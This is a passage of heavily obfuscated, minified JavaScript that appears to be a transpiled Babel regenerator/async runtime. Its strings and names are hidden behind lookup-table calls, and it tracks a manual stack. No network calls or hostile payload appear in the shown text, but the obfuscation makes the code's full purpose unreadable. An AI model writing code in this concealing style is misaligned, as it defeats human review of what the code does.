Ud()[cA(Oz)],v3('',[][[]]))?Ud()[cA(wj)].apply(null,[Wg,Fk,UXt,jQ({})]):Ud()[cA(UE)](Nbt,UE,tP,ZD)]=null,RCt),SE.pop(),Bnt;}W4t[Ud()[cA(Wq)](pT,pO,hv,w1)]=CVt;Evt(nwt,zh(typeof Ud()[cA(DA)],v3([],[][[]]))?Ud()[cA(Wc)](Gv,nH,sO,jQ(Vq)):Ud()[cA(UE)](E4,B0,Ez,wj),B6(lt,[RG()[fU(Vq)].apply(null,[Llt,b9,Q7,Hk]),CVt,Ud()[cA(EI)](Ih,Wq,vJt,jQ(Fk)),jQ(Fk)]));Evt(CVt,Ud()[cA(Wc)].call(null,Gv,jQ(jQ([])),sO,fw),B6(lt,[zh(typeof RG()[fU(U5)],v3([],[][[]]))?RG()[fU(Vq)].apply(null,[Llt,b9,cL,Hk]):RG()[fU(Wc)].apply(null,[fP,SS,NT,KWt]),W4t,Ud()[cA(EI)](Ih,vZ,vJt,nH),jQ(Fk)]));W4t[FV()[VT(D5)](F5,QC,NG,SA,l4)]=X0t(CVt,dAt,D9()[cG(Gv)](jH,pP));YLt[EC()[XV(UE)](Wmt,Fz,AT,LYt)]=function(Ddt){SE.push(pT);var WAt=mU(D9()[cG(rN)](II,rN),typeof Ddt)&&Ddt[zh(typeof Ud()[cA(vz)],v3('',[][[]]))?Ud()[cA(Wc)](Gv,cL,hF,ZC):Ud()[cA(UE)](lV,qS,J4,Rn)];var lAt;return lAt=jQ(jQ(WAt))&&(U9(WAt,W4t)||U9(D9()[cG(Gv)].call(null,Blt,pP),WAt[FV()[VT(D5)].apply(null,[Wv,jQ(Vq),NG,IQ,l4])]||WAt[Ud()[cA(FD)](vh,Fk,LXt,jQ(jQ([])))])),SE.pop(),lAt;};YLt[AN()[vQ(W6)](sT,mE,vh)]=function(qVt){SE.push(Tg);gB[D9()[cG(EI)](WKt,f1)][AN()[vQ(KJt)](Kv,Nn,jQ(jQ([])))]?gB[U9(typeof D9()[cG(Dh)],v3([],[][[]]))?D9()[cG(NG)].call(null,qz,VH):D9()[cG(EI)](WKt,f1)][zh(typeof AN()[vQ(NT)],'undefined')?AN()[vQ(KJt)](Kv,Nn,jQ(jQ({}))):AN()[vQ(ZD)].call(null,mS,WD,Dh)](qVt,CVt):(qVt[zh(typeof JO()[IC(MP)],v3('',[][[]]))?JO()[IC(Fft)].apply(null,[NS,DA]):JO()[IC(vZ)](KV,XH)]=CVt,X0t(qVt,dAt,D9()[cG(Gv)](Bpt,pP)));qVt[Ud()[cA(Wq)](pT,NT,Wg,B4)]=gB[D9()[cG(EI)].apply(null,[WKt,f1])][U9(typeof D9()[cG(ZC)],'undefined')?D9()[cG(NG)](l4,RWt):D9()[cG(Ih)](XWt,g1)](nwt);var jdt;return SE.pop(),jdt=qVt,jdt;};YLt[FV()[VT(UE)](bz,sU,b9,Ih,Bpt)]=function(Kst){return Ubt.apply(this,[RR,arguments]);};MHt(PTt[Ud()[cA(Wq)](pT,FD,hv,jQ(jQ([])))]);X0t(PTt[Ud()[cA(Wq)](pT,jQ(jQ([])),hv,d6)],S4t,function(){return Ubt.apply(this,[kb,arguments]);});YLt[Ud()[cA(LYt)].apply(null,[pA,IQ,XQ,JT])]=PTt;YLt[D9()[cG(r4)].call(null,U7,pA)]=function(lLt,knt,L4t,P5t,xAt){SE.push(t4);U9(H8t(Fk),xAt)&&(xAt=gB[AN()[vQ(EP)](lj,gL,EL)]);var ITt=new PTt(K4t(lLt,knt,L4t,P5t),xAt);var mIt;return mIt=YLt[EC()[XV(UE)](Wmt,pr,AT,EI)](knt)?ITt:ITt[AN()[vQ(PXt)](WP,FH,qS)]()[AN()[vQ(xmt)](kL,lD,Dh)](function(wvt){var XVt;SE.push(LV);return XVt=wvt[JO()[IC(r4)](bKt,kT)]?wvt[RG()[fU(Vq)](nlt,b9,Az,Hk)]:ITt[AN()[vQ(PXt)].call(null,WP,cKt,UC)](),SE.pop(),XVt;}),SE.pop(),mIt;};MHt(nwt);X0t(nwt,dAt,U9(typeof D9()[cG(Fft)],v3('',[][[]]))?D9()[cG(NG)](FL,kF):D9()[cG(UC)](WN,E4));X0t(nwt,Yjt,function(){return Ubt.apply(this,[Ix,arguments]);});X0t(nwt,D9()[cG(P4)].apply(null,[GQ,F2t]),function(){return Ubt.apply(this,[VY,arguments]);});YLt[AN()[vQ(jd)](cj,Gft,DA)]=function(cRt){return Ubt.apply(this,[P,arguments]);};YLt[U9(typeof D9()[cG(Mlt)],'undefined')?D9()[cG(NG)].call(null,V6,cKt):D9()[cG(fL)](lC,D4)]=Frt;lvt[Ud()[cA(Wq)].call(null,pT,dn,hv,DS)]=B6(lt,[zh(typeof Ud()[cA(QC)],v3('',[][[]]))?Ud()[cA(Wc)](Gv,Xn,sO,jQ({})):Ud()[cA(UE)].call(null,OL,rz,ntt,B0),lvt,FV()[VT(CC)](T5,nH,b9,vZ,vtt),function wAt(qjt){SE.push(kT);if(this[Cpt()[VJt(CC)].call(null,E4,Kv,gz,Wc,OC,pC)]=Fk,this[AN()[vQ(PXt)](WP,sF,pO)]=Fk,this[EC()[XV(D5)](p4,UXt,Wc,CC)]=this[b5()[J5(UE)](Kz,b9,Gz,p4)]=rPt,this[JO()[IC(r4)].apply(null,[dI,kT])]=jQ(Vq),this[zh(typeof Ud()[cA(DS)],'undefined')?Ud()[cA(wj)].call(null,Wg,WF,GO,jQ(jQ([]))):Ud()[cA(UE)].apply(null,[rS,Fft,j4,jQ(jQ({}))])]=null,this[b5()[J5(D5)](Spt,rz,Kj,qH)]=AN()[vQ(PXt)].call(null,WP,sF,Wz),this[D9()[cG(LYt)](PL,bH)]=rPt,this[Ud()[cA(EL)].apply(null,[QC,NT,xA,b9])][JO()[IC(rS)].apply(null,[Br,vZ])](Fvt),jQ(qjt))for(var nSt in this)U9(RG()[fU(vZ)](dBt,Vq,JT,PN),nSt[zh(typeof JO()[IC(NG)],v3('',[][[]]))?JO()[IC(D5)](fL,Az):JO()[IC(vZ)].call(null,rKt,FO)](Fk))&&zPt.call(this,nSt)&&jQ(gB[JO()[IC(Gz)](B2t,r7)](DKt(nSt[Ud()[cA(gft)](Yr,QC,Tv,qS)](TQ[IS]))))&&(this[nSt]=rPt);SE.pop();},AN()[vQ(TD)](Az,XT,cL),function(){return Ubt.apply(this,[R,arguments]);},D9()[cG(WF)](BY,d6),function Unt(r5t){SE.push(Rn);if(this[JO()[IC(r4)].apply(null,[xr,kT])])throw r5t;var H4t=this;function Rdt(bAt,njt){SE.push(TF);f5t[b5()[J5(Vq)].apply(null,[Dz,Wc,qS,V6])]=U9(typeof AN()[vQ(rS)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[GL,KJt,XA]):AN()[vQ(Fft)](EP,Tj,E4);f5t[U9(typeof D9()[cG(Yr)],v3('',[][[]]))?D9()[cG(NG)](zpt,Ih):D9()[cG(LYt)](L0,bH)]=r5t;H4t[AN()[vQ(PXt)].call(null,WP,fj,Az)]=bAt;njt&&(H4t[U9(typeof b5()[J5(rz)],v3([],[][[]]))?b5()[J5(ZD)](E9,xv,NG,OBt):b5()[J5(D5)].apply(null,[Spt,rz,Vq,Mw])]=AN()[vQ(PXt)](WP,fj,PXt),H4t[D9()[cG(LYt)](L0,bH)]=rPt);var GHt;return SE.pop(),GHt=jQ(jQ(njt)),GHt;}for(var k4t=Hn(this[Ud()[cA(EL)](QC,jQ(jQ(Fk)),K4,k4)][JO()[IC(Fk)].apply(null,[mn,CS])],Vq);OI(k4t,Fk);--k4t){var Srt=this[Ud()[cA(EL)].apply(null,[QC,rN,K4,vZ])][k4t],f5t=Srt[AN()[vQ(sU)].call(null,qH,WO,YS)];if(U9(U9(typeof D9()[cG(rS)],v3([],[][[]]))?D9()[cG(NG)](Wmt,tS):D9()[cG(gr)].call(null,TP,Kj),Srt[AN()[vQ(bH)](D4,nft,Dh)])){var Uwt;return Uwt=Rdt(D9()[cG(Gz)].call(null,NH,Wz)),SE.pop(),Uwt;}if(G2t(Srt[AN()[vQ(bH)](D4,nft,bH)],this[Cpt()[VJt(CC)](Xn,jQ([]),WD,Wc,w1,pC)])){var jwt=zPt.call(Srt,D9()[cG(Ar)](A5,wk)),fvt=zPt.call(Srt,AN()[vQ(L7)].apply(null,[Yd,Sft,OC]));if(jwt&&fvt){if(gh(this[Cpt()[VJt(CC)].call(null,xC,UC,WD,Wc,Ih,pC)],Srt[D9()[cG(Ar)].call(null,A5,wk)])){var mAt;return mAt=Rdt(Srt[U9(typeof D9()[cG(Q7)],v3('',[][[]]))?D9()[cG(NG)](TA,MT):D9()[cG(Ar)].apply(null,[A5,wk])],jQ(TQ[UE])),SE.pop(),mAt;}if(gh(this[Cpt()[VJt(CC)](fw,kL,WD,Wc,kL,pC)],Srt[AN()[vQ(L7)].call(null,Yd,Sft,TD)])){var z0t;return z0t=Rdt(Srt[AN()[vQ(L7)](Yd,Sft,SA)]),SE.pop(),z0t;}}else if(jwt){if(gh(this[Cpt()[VJt(CC)](vh,Xn,WD,Wc,YO,pC)],Srt[D9()[cG(Ar)].apply(null,[A5,wk])])){var SAt;return SAt=Rdt(Srt[zh(typeof D9()[cG(AH)],v3('',[][[]]))?D9()[cG(Ar)](A5,wk):D9()[cG(NG)](gT,dRt)],jQ(Fk)),SE.pop(),SAt;}}else{if(jQ(fvt))throw new (gB[Ud()[cA(Ih)](MP,DA,xA,gw)])(Ud()[cA(YS)].call(null,Wc,Dh,gBt,ZD));if(gh(this[Cpt()[VJt(CC)](cj,dh,WD,Wc,GO,pC)],Srt[AN()[vQ(L7)].apply(null,[Yd,Sft,DH])])){var PAt;return PAt=Rdt(Srt[AN()[vQ(L7)](Yd,Sft,kL)]),SE.pop(),PAt;}}}}SE.pop();},Ud()[cA(dw)].call(null,Hz,kz,wT,kT),function tSt(RVt,R5t){SE.push(hlt);for(var Lwt=Hn(this[Ud()[cA(EL)](QC,bH,kZ,YS)][JO()[IC(Fk)](p6,CS)],Vq);OI(Lwt,Fk);--Lwt){var J5t=this[zh(typeof Ud()[cA(gft)],'undefined')?Ud()[cA(EL)](QC,DA,kZ,Wc):Ud()[cA(UE)].call(null,bA,W6,MP,r4)][Lwt];if(G2t(J5t[AN()[vQ(bH)](D4,X6,WF)],this[Cpt()[VJt(CC)](kT,EL,K4,Wc,w1,pC)])&&zPt.call(J5t,U9(typeof AN()[vQ(rS)],'undefined')?AN()[vQ(ZD)](Jz,Ett,LYt):AN()[vQ(L7)](Yd,lQ,Q7))&&gh(this[Cpt()[VJt(CC)](D5,nH,K4,Wc,EI,pC)],J5t[AN()[vQ(L7)].call(null,Yd,lQ,rz)])){var Zjt=J5t;break;}}Zjt&&(U9(D9()[cG(Fft)].call(null,I6,sT),RVt)||U9(AN()[vQ(dn)].apply(null,[gz,g6,jQ(Fk)]),RVt))&&G2t(Zjt[AN()[vQ(bH)].call(null,D4,X6,jQ([]))],R5t)&&G2t(R5t,Zjt[AN()[vQ(L7)].apply(null,[Yd,lQ,jQ([])])])&&(Zjt=null);var Grt=Zjt?Zjt[AN()[vQ(sU)](qH,QG,DA)]:{};Grt[b5()[J5(Vq)](Dz,Wc,Wz,hL)]=RVt;Grt[zh(typeof D9()[cG(Bpt)],'undefined')?D9()[cG(LYt)](kN,bH):D9()[cG(NG)](fJt,jst)]=R5t;var hAt;return hAt=Zjt?(this[b5()[J5(D5)](Spt,rz,Fk,Kmt)]=U9(typeof AN()[vQ(gv)],'undefined')?AN()[vQ(ZD)](IS,QS,E4):AN()[vQ(PXt)](WP,sv,jQ(jQ({}))),this[U9(typeof AN()[vQ(sT)],'undefined')?AN()[vQ(ZD)](Mw,H2t,Y4):AN()[vQ(PXt)].apply(null,[WP,sv,EL])]=Zjt[AN()[vQ(L7)].call(null,Yd,lQ,Ar)],RCt):this[FV()[VT(wk)].call(null,F4,rN,ZD,FD,C5)](Grt),SE.pop(),hAt;},FV()[VT(wk)](xXt,M5,ZD,jd,C5),function E4t(Crt,IIt){SE.push(C2t);if(U9(AN()[vQ(Fft)].apply(null,[EP,GQ,r7]),Crt[b5()[J5(Vq)].apply(null,[Dz,Wc,UC,NE])]))throw Crt[D9()[cG(LYt)](d9,bH)];U9(D9()[cG(Fft)](n1,sT),Crt[zh(typeof b5()[J5(FD)],'undefined')?b5()[J5(Vq)].apply(null,[Dz,Wc,Vq,NE]):b5()[J5(ZD)](rP,pq,r4,hxt)])||U9(AN()[vQ(dn)].apply(null,[gz,n3,Vq]),Crt[b5()[J5(Vq)](Dz,Wc,jd,NE)])?this[U9(typeof AN()[vQ(JT)],'undefined')?AN()[vQ(ZD)].call(null,hlt,Cw,DA):AN()[vQ(PXt)].apply(null,[WP,Sh,qS])]=Crt[zh(typeof D9()[cG(fw)],v3([],[][[]]))?D9()[cG(LYt)].apply(null,[d9,bH]):D9()[cG(NG)].call(null,Gd,Mj)]:U9(AN()[vQ(Wz)](Dmt,nE,rS),Crt[b5()[J5(Vq)](Dz,Wc,EP,NE)])?(this[JO()[IC(DS)].call(null,Xz,YO)]=this[U9(typeof D9()[cG(b9)],v3('',[][[]]))?D9()[cG(NG)](rKt,pz):D9()[cG(LYt)](d9,bH)]=Crt[D9()[cG(LYt)](d9,bH)],this[U9(typeof b5()[J5(w1)],v3([],[][[]]))?b5()[J5(ZD)](Jr,gn,ZC,mC):b5()[J5(D5)](Spt,rz,U5,qU)]=AN()[vQ(Wz)](Dmt,nE,r7),this[AN()[vQ(PXt)](WP,Sh,jQ(jQ(Fk)))]=D9()[cG(Gz)].apply(null,[F0,Wz])):U9(AN()[vQ(Gz)].apply(null,[bH,CM,jQ([])]),Crt[U9(typeof b5()[J5(YO)],v3([],[][[]]))?b5()[J5(ZD)](J4,Aj,EI,Nv):b5()[J5(Vq)].apply(null,[Dz,Wc,E4,NE])])&&IIt&&(this[AN()[vQ(PXt)](WP,Sh,UC)]=IIt);var ZIt;return SE.pop(),ZIt=RCt,ZIt;},D9()[cG(ZC)](xq,Wq),function Xwt(ZLt){SE.push(FT);for(var xwt=Hn(this[Ud()[cA(EL)].call(null,QC,jQ(Fk),YG,jQ(jQ(Fk)))][JO()[IC(Fk)](PF,CS)],Vq);OI(xwt,Fk);--xwt){var wnt=this[Ud()[cA(EL)](QC,dn,YG,jQ(jQ(Fk)))][xwt];if(U9(wnt[AN()[vQ(L7)].apply(null,[Yd,JC,jQ(Vq)])],ZLt)){var Tjt;return this[FV()[VT(wk)](Kr,jQ(jQ([])),ZD,B4,C5)](wnt[AN()[vQ(sU)].apply(null,[qH,kQ,EP])],wnt[JO()[IC(fL)](Tv,rS)]),SE.pop(),Fvt(wnt),Tjt=RCt,Tjt;}}SE.pop();},RG()[fU(wk)](xXt,b9,Gz,AV),function Ewt(MTt){SE.push(M4);for(var G5t=Hn(this[Ud()[cA(EL)](QC,jQ(jQ({})),D7,jQ(Fk))][JO()[IC(Fk)].apply(null,[Zd,CS])],Vq);OI(G5t,Fk);--G5t){var YPt=this[Ud()[cA(EL)](QC,rS,D7,sC)][G5t];if(U9(YPt[AN()[vQ(bH)](D4,A1,jQ(Fk))],MTt)){var t0t=YPt[zh(typeof AN()[vQ(jmt)],v3([],[][[]]))?AN()[vQ(sU)].apply(null,[qH,dU,b9]):AN()[vQ(ZD)](mRt,Jw,sT)];if(U9(AN()[vQ(Fft)](EP,X0,TD),t0t[b5()[J5(Vq)].call(null,Dz,Wc,Dh,sV)])){var JLt=t0t[D9()[cG(LYt)].apply(null,[UZ,bH])];Fvt(YPt);}var EVt;return SE.pop(),EVt=JLt,EVt;}}throw new (gB[Ud()[cA(Ih)](MP,Kv,XG,CS)])(FV()[VT(w1)].apply(null,[Zv,rN,vh,rS,wKt]));},JO()[IC(PXt)](Zw,Fft),function GIt(HIt,LHt,QAt){SE.push(Mv);this[Ud()[cA(wj)](Wg,r7,ET,jQ(Vq))]=B6(lt,[Rv()[qC(D5)].apply(null,[L7,ZD,rS,Llt,LT,nH]),Frt(HIt),JO()[IC(P4)](qU,Wmt),LHt,b5()[J5(wk)].call(null,qz,CC,Dh,pXt),QAt]);U9(AN()[vQ(PXt)](WP,mw,jQ(Fk)),this[b5()[J5(D5)](Spt,rz,DH,O4)])&&(this[D9()[cG(LYt)](Iq,bH)]=rPt);var qwt;return SE.pop(),qwt=RCt,qwt;}]);var pIt;return SE.pop(),pIt=YLt,pIt;};var Vvt=function(x0t){"@babel/helpers - typeof";SE.push(pr);Vvt=mU(U9(typeof D9()[cG(L7)],v3([],[][[]]))?D9()[cG(NG)](Cz,D4):D9()[cG(rN)](pE,rN),typeof gB[U9(typeof Ud()[cA(vZ)],v3([],[][[]]))?Ud()[cA(UE)](tP,Q7,W4,fw):Ud()[cA(CC)](Vq,jQ(jQ([])),dC,cL)])&&mU(AN()[vQ(DH)].apply(null,[QBt,zRt,YO]),typeof gB[Ud()[cA(CC)].call(null,Vq,jQ(Vq),dC,kT)][Rv()[qC(D5)].apply(null,[EI,ZD,YO,zd,LT,jQ(Fk)])])?function(IJt){return Ubt.apply(this,[lW,arguments]);}:function(FYt){return Ubt.apply(this,[J2,arguments]);};var AHt;return SE.pop(),AHt=Vvt(x0t),AHt;};var c4t=function(){"use strict";var HTt=function(KIt,wwt,TEt){return Jvt.apply(this,[xf,arguments]);};var kEt=function(hnt,rdt,cEt,ZEt){SE.push(lH);var fHt=rdt&&c9(rdt[Ud()[cA(Wq)](pT,gft,zpt,wk)],tnt)?rdt:tnt;var w5t=gB[D9()[cG(EI)].apply(null,[YU,f1])][zh(typeof D9()[cG(dw)],v3('',[][[]]))?D9()[cG(Ih)](p5,g1):D9()[cG(NG)].apply(null,[Iw,ZS])](fHt[Ud()[cA(Wq)](pT,r7,zpt,SA)]);var wdt=new Kjt(ZEt||[]);wYY(w5t,AN()[vQ(fL)](Ih,Ag,QC),B6(lt,[RG()[fU(Vq)](Bg,b9,Vq,Hk),FFt(hnt,cEt,wdt)]));var KsY;return SE.pop(),KsY=w5t,KsY;};var tnt=function(){};var jgt=function(){};var MBY=function(){};var OOt=function(YFt,FXY){function qgt(qfY,MsY,dJY,qzt){SE.push(NBt);var qCt=Ubt(x2,[YFt[qfY],YFt,MsY]);if(zh(AN()[vQ(Fft)](EP,Zw,OC),qCt[zh(typeof b5()[J5(Y4)],v3(D9()[cG(Wq)](r2t,vZ),[][[]]))?b5()[J5(Vq)](Dz,Wc,vz,lV):b5()[J5(ZD)].call(null,jJt,wP,Wc,Oz)])){var JRY=qCt[D9()[cG(LYt)].call(null,Gf,bH)],vRY=JRY[RG()[fU(Vq)].apply(null,[CT,b9,NT,Hk])];var czt;return czt=vRY&&mU(D9()[cG(w1)](ID,WD),Vvt(vRY))&&rJY.call(vRY,D9()[cG(SA)](rd,cxt))?FXY[U9(typeof JO()[IC(Wz)],v3('',[][[]]))?JO()[IC(vZ)](Z5,RJt):JO()[IC(Gv)].call(null,Kw,kA)](vRY[D9()[cG(SA)].call(null,rd,cxt)])[AN()[vQ(xmt)](kL,ND,rz)](function(TsY){SE.push(mr);qgt(AN()[vQ(PXt)](WP,bg,KJt),TsY,dJY,qzt);SE.pop();},function(D2Y){SE.push(LRt);qgt(U9(typeof AN()[vQ(jd)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,Xz,jst,rz):AN()[vQ(Fft)].apply(null,[EP,GH,rN]),D2Y,dJY,qzt);SE.pop();}):FXY[JO()[IC(Gv)](Kw,kA)](vRY)[AN()[vQ(xmt)](kL,ND,jQ(jQ([])))](function(lOt){SE.push(xRt);JRY[RG()[fU(Vq)](PP,b9,dh,Hk)]=lOt,dJY(JRY);SE.pop();},function(pKY){var rXY;SE.push(z4);return rXY=qgt(AN()[vQ(Fft)].call(null,EP,jD,M5),pKY,dJY,qzt),SE.pop(),rXY;}),SE.pop(),czt;}qzt(qCt[D9()[cG(LYt)].call(null,Gf,bH)]);SE.pop();}SE.push(E5);var zmY;wYY(this,AN()[vQ(fL)](Ih,Nv,jQ(Vq)),B6(lt,[RG()[fU(Vq)].apply(null,[SL,b9,YS,Hk]),function IKY(HpY,gYY){var DOt=function(){return new FXY(function(LJY,ZJY){qgt(HpY,gYY,LJY,ZJY);});};var pFt;SE.push(Pn);return pFt=zmY=zmY?zmY[U9(typeof AN()[vQ(sC)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,AC,Jr,xmt):AN()[vQ(xmt)](kL,Tq,fw)](DOt,DOt):DOt(),SE.pop(),pFt;}]));SE.pop();};var Pzt=function(sfY){return Jvt.apply(this,[lt,arguments]);};var vXY=function(LYY){return Jvt.apply(this,[qb,arguments]);};var Kjt=function(WfY){SE.push(FP);this[Ud()[cA(EL)].apply(null,[QC,EL,Ck,M5])]=[B6(lt,[AN()[vQ(bH)].apply(null,[D4,Eq,jQ(jQ({}))]),D9()[cG(gr)](AZ,Kj)])],WfY[JO()[IC(rS)].call(null,ZU,vZ)](Pzt,this),this[FV()[VT(CC)].call(null,V9,jQ([]),b9,IS,vtt)](jQ(Fk));SE.pop();};var dFt=function(vpY){SE.push(TKt);if(vpY||U9(D9()[cG(Wq)].apply(null,[C0,vZ]),vpY)){var kFt=vpY[YYY];if(kFt){var MFt;return SE.pop(),MFt=kFt.call(vpY),MFt;}if(mU(D9()[cG(rN)].call(null,Dn,rN),typeof vpY[AN()[vQ(PXt)].apply(null,[WP,vq,jQ(Fk)])])){var nfY;return SE.pop(),nfY=vpY,nfY;}if(jQ(gB[JO()[IC(Gz)](C2t,r7)](vpY[JO()[IC(Fk)].apply(null,[cv,CS])]))){var LpY=mft(TQ[IS]),JpY=function PBY(){SE.push(DC);for(;gh(++LpY,vpY[zh(typeof JO()[IC(Wg)],'undefined')?JO()[IC(Fk)].apply(null,[pV,CS]):JO()[IC(vZ)](BA,kw)]);)if(rJY.call(vpY,LpY)){var rOt;return PBY[zh(typeof RG()[fU(wk)],v3(U9(typeof D9()[cG(Wc)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[dr,Hv]):D9()[cG(Wq)](rT,vZ),[][[]]))?RG()[fU(Vq)](Cv,b9,jd,Hk):RG()[fU(Wc)](R5,mS,AT,LT)]=vpY[LpY],PBY[JO()[IC(r4)].call(null,lft,kT)]=jQ(Vq),SE.pop(),rOt=PBY,rOt;}PBY[U9(typeof RG()[fU(LYt)],'undefined')?RG()[fU(Wc)](m4,BC,B4,dXt):RG()[fU(Vq)](Cv,b9,vz,Hk)]=QfY;PBY[JO()[IC(r4)](lft,kT)]=jQ(TQ[UE]);var gsY;return SE.pop(),gsY=PBY,gsY;};var KmY;return KmY=JpY[AN()[vQ(PXt)](WP,vq,qS)]=JpY,SE.pop(),KmY;}}throw new (gB[zh(typeof Rv()[qC(r7)],v3([],[][[]]))?Rv()[qC(Fk)].apply(null,[kL,D5,r4,TF,KL,jQ({})]):Rv()[qC(NG)](wk,BA,JT,Ad,bmt,gw)])(v3(Vvt(vpY),AN()[vQ(IQ)](Wq,sJt,jd)));};SE.push(pP);c4t=function ZsY(){return SRY;};var QfY;var SRY={};var mzt=gB[D9()[cG(EI)](II,f1)][U9(typeof Ud()[cA(GO)],'undefined')?Ud()[cA(UE)](QH,jQ({}),TD,rS):Ud()[cA(Wq)](pT,Yr,XWt,wk)];var rJY=mzt[AN()[vQ(IS)](P4,qO,WF)];var wYY=gB[zh(typeof D9()[cG(NT)],v3('',[][[]]))?D9()[cG(EI)](II,f1):D9()[cG(NG)](R2t,glt)][RG()[fU(Fk)](NBt,w1,sC,QZ)]||function(Hxt,Qtt,bft){return Ubt.apply(this,[qJ,arguments]);};var mKY=mU(D9()[cG(rN)].call(null,tJt,rN),typeof gB[Ud()[cA(CC)](Vq,jQ(jQ([])),Dbt,EP)])?gB[U9(typeof Ud()[cA(nH)],'undefined')?Ud()[cA(UE)](Wc,jQ(Fk),jV,k4):Ud()[cA(CC)](Vq,M5,Dbt,jQ(Vq))]:{};var YYY=mKY[Rv()[qC(D5)](r4,ZD,OC,Nn,LT,Kj)]||D9()[cG(EL)](AL,wj);var Hzt=mKY[Ud()[cA(GO)](Oz,dh,WL,pO)]||JO()[IC(Ar)].call(null,L2t,Gv);var YfY=mKY[AN()[vQ(r7)](ZC,YL,wj)]||FV()[VT(vZ)](f2t,DH,EI,gr,Fk);try{var WtY=SE.length;var BFt=jQ(NY);HTt({},D9()[cG(Wq)](vS,vZ));}catch(XFt){SE.splice(Hn(WtY,Vq),Infinity,pP);HTt=function(wft,mWt,N2t){return Ubt.apply(this,[Bb,arguments]);};}SRY[D9()[cG(gft)](PH,NG)]=kEt;var wOt=D9()[cG(YS)].apply(null,[WE,VP]);var EKY=JO()[IC(gr)](KS,Ih);var FtY=AN()[vQ(ZC)](B0,pbt,Kj);var bCt=AN()[vQ(DS)](Uj,JYt,rS);var nKY={};var mtY={};HTt(mtY,YYY,function(){return Ubt.apply(this,[Sp,arguments]);});var PJY=gB[D9()[cG(EI)](II,f1)][EC()[XV(CC)].apply(null,[Kj,qz,w1,IQ])];var zKY=PJY&&PJY(PJY(dFt([])));zKY&&zh(zKY,mzt)&&rJY.call(zKY,YYY)&&(mtY=zKY);var RfY=MBY[Ud()[cA(Wq)](pT,r4,XWt,jQ(Vq))]=tnt[Ud()[cA(Wq)](pT,kz,XWt,NT)]=gB[D9()[cG(EI)].apply(null,[II,f1])][zh(typeof D9()[cG(f1)],v3([],[][[]]))?D9()[cG(Ih)].apply(null,[Itt,g1]):D9()[cG(NG)](nP,hmt)](mtY);function MmY(DXY){SE.push(US);[AN()[vQ(PXt)](WP,UI,vZ),AN()[vQ(Fft)].call(null,EP,dG,kL),AN()[vQ(Wz)](Dmt,PQ,jQ(jQ([])))][JO()[IC(rS)](P6,vZ)](function(SKY){HTt(DXY,SKY,function(JsY){var PFt;SE.push(fv);return PFt=this[U9(typeof AN()[vQ(d6)],'undefined')?AN()[vQ(ZD)].call(null,Sv,CS,OC):AN()[vQ(fL)].apply(null,[Ih,Cr,DS])](SKY,JsY),SE.pop(),PFt;});});SE.pop();}function FFt(OJY,X2Y,szt){var AXY=wOt;return function(r2Y,jXY){SE.push(Jw);if(U9(AXY,FtY))throw new (gB[Ud()[cA(Ih)](MP,pO,v0,qS)])(Ud()[cA(kz)](D5,DA,nKt,kL));if(U9(AXY,bCt)){if(U9(AN()[vQ(Fft)](EP,pm,wk),r2Y))throw jXY;var WsY;return WsY=B6(lt,[RG()[fU(Vq)](OT,b9,fS,Hk),QfY,JO()[IC(r4)].call(null,SI,kT),jQ(Fk)]),SE.pop(),WsY;}for(szt[b5()[J5(D5)](Spt,rz,rz,f5)]=r2Y,szt[U9(typeof D9()[cG(kT)],'undefined')?D9()[cG(NG)].call(null,qH,Y4):D9()[cG(LYt)].call(null,lD,bH)]=jXY;;){var UxY=szt[Ud()[cA(wj)](Wg,fS,QYt,Kv)];if(UxY){var IJY=EJY(UxY,szt);if(IJY){if(U9(IJY,nKY))continue;var QmY;return SE.pop(),QmY=IJY,QmY;}}if(U9(zh(typeof AN()[vQ(Wz)],v3('',[][[]]))?AN()[vQ(PXt)](WP,hft,jQ(jQ([]))):AN()[vQ(ZD)].apply(null,[dC,bL,jQ(jQ(Fk))]),szt[b5()[J5(D5)](Spt,rz,JT,f5)]))szt[EC()[XV(D5)].call(null,p4,xr,Wc,gw)]=szt[zh(typeof b5()[J5(kz)],'undefined')?b5()[J5(UE)](Kz,b9,r7,UP):b5()[J5(ZD)](TH,QP,r4,OBt)]=szt[D9()[cG(LYt)](lD,bH)];else if(U9(AN()[vQ(Fft)].call(null,EP,pm,pO),szt[U9(typeof b5()[J5(ZD)],'undefined')?b5()[J5(ZD)](mmt,wKt,gft,OF):b5()[J5(D5)](Spt,rz,fw,f5)])){if(U9(AXY,wOt))throw AXY=bCt,szt[zh(typeof D9()[cG(dh)],'undefined')?D9()[cG(LYt)].call(null,lD,bH):D9()[cG(NG)].apply(null,[Kn,Fz])];szt[D9()[cG(WF)](dU,d6)](szt[zh(typeof D9()[cG(jmt)],v3('',[][[]]))?D9()[cG(LYt)](lD,bH):D9()[cG(NG)](nlt,C2t)]);}else U9(AN()[vQ(Wz)](Dmt,cI,rS),szt[b5()[J5(D5)].apply(null,[Spt,rz,dn,f5])])&&szt[Ud()[cA(dw)](Hz,dn,ZT,jQ([]))](AN()[vQ(Wz)].call(null,Dmt,cI,NG),szt[D9()[cG(LYt)](lD,bH)]);AXY=FtY;var TJY=Ubt(x2,[OJY,X2Y,szt]);if(U9(AN()[vQ(Gz)](bH,J1,JT),TJY[b5()[J5(Vq)].apply(null,[Dz,Wc,Gv,Md])])){if(AXY=szt[JO()[IC(r4)](SI,kT)]?bCt:EKY,U9(TJY[D9()[cG(LYt)](lD,bH)],nKY))continue;var ZpY;return ZpY=B6(lt,[RG()[fU(Vq)].call(null,OT,b9,vz,Hk),TJY[D9()[cG(LYt)].call(null,lD,bH)],U9(typeof JO()[IC(Ar)],v3([],[][[]]))?JO()[IC(vZ)](QP,YO):JO()[IC(r4)].apply(null,[SI,kT]),szt[JO()[IC(r4)](SI,kT)]]),SE.pop(),ZpY;}U9(AN()[vQ(Fft)].call(null,EP,pm,TD),TJY[b5()[J5(Vq)].apply(null,[Dz,Wc,M5,Md])])&&(AXY=bCt,szt[b5()[J5(D5)](Spt,rz,gw,f5)]=AN()[vQ(Fft)](EP,pm,jQ(jQ([]))),szt[D9()[cG(LYt)](lD,bH)]=TJY[D9()[cG(LYt)].call(null,lD,bH)]);}SE.pop();};}function EJY(dKY,gXY){SE.push(FC);var KtY=gXY[b5()[J5(D5)].apply(null,[Spt,rz,bH,tT])];var UKY=dKY[zh(typeof 